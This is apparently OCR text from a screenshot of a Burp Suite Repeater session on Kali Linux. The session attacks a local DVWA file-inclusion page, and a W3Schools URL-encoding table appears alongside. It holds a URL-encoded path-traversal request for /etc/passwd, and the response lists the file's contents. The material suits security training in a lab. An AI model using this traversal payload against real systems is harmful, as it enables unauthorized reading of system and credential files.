 1 2 3 4 2 2:14
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
Learn
4 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/fi/?page=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passw
d HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=77mih8vvn61ri08eosulil69v7; security=low
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
Search... 0 matches
Response
Pretty Raw Hex Render \n
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search... 0 matches
Done 4,510 bytes | 7 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 12
Response headers 9
Vulnerability: File Inclusio × FoxyProxy Options × HTML URL Encoding Refe × +
https://www.w3schools.com/tags/ref_urlencode.ASP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
W3 schools Tutorials Exercises Get Certified Services Spaces Sign Up Log in
HTML CSS JAVASCRIPT SQL PYTHON JAVA PHP HOW TO W3.CSS C C++
% %25 %25
& %26 %26
' %27 %27
( %28 %28
) %29 %29
* %2A %2A
+ %2B %2B
, %2C %2C
- %2D %2D
. %2E %2E
/ %2F %2F
0 %30 %30
1 %31 %31
2 %32 %32
3 %33 %33
4 %34 %34
5 %35 %35
6 %36 %36
7 %37
8 %38
9 %39
: %3A